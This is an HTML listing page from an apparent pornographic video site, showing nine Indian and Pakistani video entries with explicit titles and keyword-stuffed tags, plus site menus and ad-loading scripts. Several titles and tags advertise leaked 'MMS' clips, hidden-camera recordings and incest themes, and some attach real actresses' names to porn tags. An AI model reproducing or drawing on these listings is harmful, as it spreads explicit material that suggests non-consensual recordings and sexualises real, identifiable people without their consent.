						<article id="post-42649" class="post-item site__col post-42649 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anysex tag-aunty-bath tag-aunty-panty tag-aunty-xxx tag-auntysexvideos tag-bbw-aunty tag-big-tits-porn tag-desi-aunty tag-desi-aunty-bath tag-desi-aunty-nude tag-desi-aunty-xnxx tag-desi-aunty-xvideo tag-desi-mallu tag-desi-sexy-aunty tag-desi-village-aunty tag-desiauntysex tag-fpoxxx tag-free-hd-porn tag-free-pron tag-gayforit tag-horse-porn tag-hot-desi-aunty tag-hot-indian-aunty tag-hot-saree-aunty tag-milfnut tag-mom-and-son-porn tag-moti-aunty tag-nangi-aunty tag-natasha-malkova tag-nude-aunties tag-nude-indian-aunty tag-porn-vidio tag-porn-x tag-saree-aunty tag-sexy-indian-aunty tag-xxx-vedeo post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="42649" href="https://porhubvideo.com/village-mature-desi-village-aunty-sucking-big-cock-mms-hd/" title="Village mature desi village aunty sucking big cock mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Village-mature-desi-village-aunty-sucking-big-cock-mms-HD.jpg" alt="Village mature desi village aunty sucking big cock mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-mature-desi-village-aunty-sucking-big-cock-mms-hd/?video_embed=42649&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-mature-desi-village-aunty-sucking-big-cock-mms-hd/" title="Village mature desi village aunty sucking big cock mms HD">Village mature desi village aunty sucking big cock mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-56939" class="post-item site__col post-56939 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bangla-hd-x-video tag-bangladeshi-hd-x tag-bbw-x-video tag-dani-daniels-xvideos tag-desi-xvedios tag-family-x-video tag-freeporn-xvideos tag-hitomi-tanaka-xvideos tag-japanese-mom-x-video tag-kajal-agarwal-x tag-priyanka-chopra-video-x tag-shruti-hassan-x-video tag-site-xvideos tag-sunny-leone-new-xvideo tag-tamilse-x tag-www-bangla-xxx tag-www-xx-video tag-x-bf-video tag-x-dehati tag-x-free-video tag-x-vedios-hd tag-x-video-bathroom tag-x-video-ullu tag-xvideo-full-hd tag-xvideo-www tag-xvideos-10 tag-xvideos-br tag-xvideos-ladyboy tag-xvideos-nude tag-xvideos-overwatch tag-xxvideo-bangla post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56939" href="https://porhubvideo.com/arab-sexy-big-tits-horny-girl-xvideos-br-make-nude-video-mms/" title="Arab sexy big tits horny girl xvideos br make nude video mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Arab-sexy-big-tits-horny-girl-xvideos-br-make-nude-video-mms.jpg" alt="Arab-sexy-big-tits-horny-girl-xvideos-br-make-nude-video-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/arab-sexy-big-tits-horny-girl-xvideos-br-make-nude-video-mms/?video_embed=56939&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/arab-sexy-big-tits-horny-girl-xvideos-br-make-nude-video-mms/" title="Arab sexy big tits horny girl xvideos br make nude video mms">Arab sexy big tits horny girl xvideos br make nude video mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-68744" class="post-item site__col post-68744 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-desi-pakistani-sex tag-pak-3xxx tag-paki-gay-sex tag-pakistan-and-sexy tag-pakistan-sexy-photo tag-pakistan-sexy-picture tag-pakistan-sexy-pictures tag-pakistan-tiktok-sexy-video tag-pakistani-bangla-x tag-pakistani-hd-sexy tag-pakistani-sex-urdu tag-pakistani-xnx tag-sexmotarjam-com tag-sexy-pak-sexy tag-sexy-pakistan-pashto tag-sexy-pakistan-sexy-pakistan tag-six-masry tag-tango-sex-arab tag-xnx-pak tag-23834 tag-23002 tag-22709 tag-21951 tag-21715 tag-23400 tag-22712 tag-22447 tag--sxs tag-22397 tag-22240 tag-22981 post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68744" href="https://porhubvideo.com/pak-beautiful-college-18-girl-pakistani-sexy-ladki-fuck-teachers/" title="Pak beautiful college 18 girl pakistani sexy ladki fuck teachers" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Pak-beautiful-college-18-girl-pakistani-sexy-ladki-fuck-teachers.jpg" alt="Pak-beautiful-college-18-girl-pakistani-sexy-ladki-fuck-teachers.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pak-beautiful-college-18-girl-pakistani-sexy-ladki-fuck-teachers/?video_embed=68744&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/pak-beautiful-college-18-girl-pakistani-sexy-ladki-fuck-teachers/" title="Pak beautiful college 18 girl pakistani sexy ladki fuck teachers">Pak beautiful college 18 girl pakistani sexy ladki fuck teachers</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-51037" class="post-item site__col post-51037 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-x-xx tag-bengali-new-xvideo tag-bengali-xxvideo tag-bf-xx-indian tag-big-booty-x-video tag-delhi-bf-hd tag-desi-xxvideo tag-disha-patani-x-video tag-hindi-bf-india tag-indan-pron-hd tag-india-hd-xx tag-india-xx2019 tag-indian-bf-bf-bf tag-indian-collage-xx tag-indian-couple-porn tag-indian-pron-star tag-indian-sexy-bf-hindi-mein tag-indian-web-pron tag-indian-xn-xx tag-kolkata-xx-bengali tag-sunny-leon-x-video tag-tamanna-xvideo tag-top-indian-pron tag-ww-x-video-hd tag-x-videos-com-hd tag-xnxubd-2019-nvidia-geforce-experience-x tag-xvideo-xx tag-xvideos-hardcore tag-xvideos-xxx tag-xvidio-mom tag-xxx-video-indin post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51037" href="https://porhubvideo.com/horny-18-lover-couple-indian-xn-xx-fucking-empty-home-mms/" title="Horny 18 lover couple indian xn xx fucking empty home mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Horny-18-lover-couple-indian-xn-xx-fucking-empty-home-mms.jpg" alt="Horny 18 lover couple indian xn xx fucking empty home mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-18-lover-couple-indian-xn-xx-fucking-empty-home-mms/?video_embed=51037&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-18-lover-couple-indian-xn-xx-fucking-empty-home-mms/" title="Horny 18 lover couple indian xn xx fucking empty home mms">Horny 18 lover couple indian xn xx fucking empty home mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-66801" class="post-item site__col post-66801 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-big-natural-boobs tag-brazzers-full-video tag-daftsex tag-elizabeth-olsen-porn tag-hot-nude-video-indian tag-india-pron-hindi tag-india-sax-pron tag-indian-beauty-porn tag-indian-bf-best tag-indian-bf-bhojpuri tag-indian-brother-sister-xx tag-indian-leggings-nude tag-indian-mom-xxx-video tag-indian-mother-xx tag-indian-nayika-xx tag-indian-outdoor-porn tag-indian-sister-bf tag-indian-teacher-porn tag-indian-xxx-gf-bf tag-lesbian-bdsm tag-milf-tube tag-party-porn tag-pono-xxx tag-porn-of-the-year tag-public-porn tag-www-xxx-hd tag-xvideos-free tag-xxx-pron-video-indian tag-xxx-six tag-xxx-vidoe tag-youpotn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66801" href="https://porhubvideo.com/very-beautiful-girl-indian-bf-best-blowjob-riding-bf/" title="Very beautiful girl indian bf best blowjob riding bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Very-beautiful-girl-indian-bf-best-blowjob-riding-bf.jpg" alt="Very-beautiful-girl-indian-bf-best-blowjob-riding-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-girl-indian-bf-best-blowjob-riding-bf/?video_embed=66801&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-beautiful-girl-indian-bf-best-blowjob-riding-bf/" title="Very beautiful girl indian bf best blowjob riding bf">Very beautiful girl indian bf best blowjob riding bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-63141" class="post-item site__col post-63141 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-african-porn tag-beeg-anal tag-brownporn tag-fkbae tag-free-xxx-pakistan tag-gay-xxx tag-javhdporn tag-mia-khalifa-porn tag-mommy-porn tag-nude-pak tag-paki-hidden-cam-xxx tag-pakistan-local-porn tag-pakistan-sexcy-video tag-pakistan-video-call-porn tag-pakistan-video-x tag-pakistan-xxx-video tag-pakistan-xxx-video-call tag-pakistan-xxx-www-com tag-pakistani-hd-porn tag-pakistani-tik-tok-xxx tag-pakistani-tiktok-xx tag-pakistani-xvideo tag-porn-sis tag-pronhob tag-shoplyfter tag-shoplyftermylf tag-step-sister-porn tag-xvideo-red tag-xxx-local-pak tag-xxx-pakistan-hd tag-youpotn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63141" href="https://porhubvideo.com/pakistan-xxx-video-paki-beautiful-girl-having-outdoor-bf-mms/" title="pakistan xxx video paki beautiful girl having outdoor bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/pakistan-xxx-video-paki-beautiful-girl-having-outdoor-bf-mms.jpg" alt="pakistan-xxx-video-paki-beautiful-girl-having-outdoor-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pakistan-xxx-video-paki-beautiful-girl-having-outdoor-bf-mms/?video_embed=63141&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/pakistan-xxx-video-paki-beautiful-girl-having-outdoor-bf-mms/" title="pakistan xxx video paki beautiful girl having outdoor bf mms">pakistan xxx video paki beautiful girl having outdoor bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-73312" class="post-item site__col post-73312 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aagaaml-com tag-anveshi-jain-hot-web-series tag-bangali-bhabi tag-bhabhi-bra-and-panty tag-bhabhi-threesome tag-bhabhi-ullu-web tag-bhabi-desi-xxx tag-bhabi-porn tag-desi-bhabhi-ki-chudai-hd tag-desi-bhabhi-sexy-photo tag-desiwifeporn tag-free-sex-web-series tag-gujarati-bhabhi-ki-chudai-video tag-gujarati-desi-bhabhi-sexy-video tag-hindi-xx-web-series tag-hindibhabisex tag-hot-bhabiporn tag-hot-web-series-hindi-video tag-hothit-all-web-series tag-kaamwali-manju-web-series tag-maal-pani-web-series tag-marwadi-sexy-bhabhi tag-murrah-webseries tag-new-bhabhi-xxx tag-rajni-kaand-ullu tag-ullu-new-web-series-video tag-ullu-series-sex-video tag-ullu-web-series-sex tag-ullu-web-xnxx tag-xxx-bhabi-hindi tag-xxx-marathi-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="73312" href="https://porhubvideo.com/hottest-big-boob-marwadi-sexy-bhabhi-fuck-uncut-ullu-hd/" title="Hottest big boob marwadi sexy bhabhi fuck uncut ullu HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Hottest-big-boob-marwadi-sexy-bhabhi-fuck-uncut-ullu-HD.jpg" alt="Hottest-big-boob-marwadi-sexy-bhabhi-fuck-uncut-ullu-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hottest-big-boob-marwadi-sexy-bhabhi-fuck-uncut-ullu-hd/?video_embed=73312&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hottest-big-boob-marwadi-sexy-bhabhi-fuck-uncut-ullu-hd/" title="Hottest big boob marwadi sexy bhabhi fuck uncut ullu HD">Hottest big boob marwadi sexy bhabhi fuck uncut ullu HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-62926" class="post-item site__col post-62926 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-andhra-aunty-bf tag-aunties-in-salwar-kameez tag-aunty-bf-bf tag-aunty-in-a-satin-blouse tag-aunty-saree-pron tag-aunty-tamil-porn tag-aunty-xxx-bra tag-auntyfucking tag-bf-moti-aunty tag-chubby-indian-nude tag-delhi-bf tag-delhi-xx-bf tag-desi-aunty-pron tag-desi-bf-indian tag-guwahati-assam-local-bf tag-india-xx-full-hd tag-indian-adult-nude tag-indian-best-xx tag-indian-bf-open tag-indian-girlfriend-boyfriend-xxx tag-indian-porn-star-video tag-indian-pron-star tag-indian-saree-xxx tag-indian-tamil-bf tag-indianauntyporn tag-malayalam-aunty-videocall tag-mallu-aunty-porn-video tag-rajasthani-aunty-ki-chudai tag-saree-tamil-xxx tag-tamil-big-boobs-videos tag-ww-x-bf-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62926" href="https://porhubvideo.com/mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-hd/" title="Mallu sexy bf moti aunty hard mouth fuck devar HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/Mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-HD.jpg" alt="Mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-hd/?video_embed=62926&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-hd/" title="Mallu sexy bf moti aunty hard mouth fuck devar HD">Mallu sexy bf moti aunty hard mouth fuck devar HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-28558" class="post-item site__col post-28558 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-dasi-saxi-video tag-dasi-six tag-dehati-bf-video-hd tag-dehati-bhabhi-xxx tag-dehati-ladki-ka-sexy-video tag-desi-aunty-nude-pics tag-desi-bhabhi-ki-mast-chudai tag-desi-bhabhi-xxxx tag-desi-chudai-film tag-desi-chudai-sexy tag-desi-chudai-video-hd tag-desi-hard-chudai tag-desi-husband-wife-sex tag-desi-local-bf tag-desi-maid-xxx tag-desi-poran-video tag-desi-sex-xxxx tag-desi-sexy-chut tag-desi-village-xvideo tag-desihindisex tag-desisexstory tag-desisextube tag-free-desi-mms tag-hindi-desi-sexy-bf tag-hot-and-sexy-bhabhi tag-hot-bhabhi-bf tag-odia-desi-sexy tag-punjabi-sexy-bhabhi tag-sex-village-aunty tag-sexy-bhabhi-hd tag-sexy-desi-chudai tag-sexy-desi-sexy tag-xx-bhabhi tag-xxx-desi-gand tag-xxx-desi-video-hindi tag-xxx-desi-village-video tag-xxxsexdesi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="28558" href="https://porhubvideo.com/horny-maid-desi-xx-bhabhi-owner-painful-hard-fuck-in-bathroom/" title="Horny maid desi xx bhabhi owner painful hard fuck in bathroom" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/12/Horny-maid-desi-xx-bhabhi-owner-painful-hard-fuck-in-bathroom.jpg" alt="Horny maid desi xx bhabhi owner painful hard fuck in bathroom"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-maid-desi-xx-bhabhi-owner-painful-hard-fuck-in-bathroom/?video_embed=28558&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-maid-desi-xx-bhabhi-owner-painful-hard-fuck-in-bathroom/" title="Horny maid desi xx bhabhi owner painful hard fuck in bathroom">Horny maid desi xx bhabhi owner painful hard fuck in bathroom</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 4</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/indian-porn-xhamster/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/indian-porn-xhamster/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/indian-porn-xhamster/page/4/">4</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/indian-porn-xhamster/page/2/">&raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
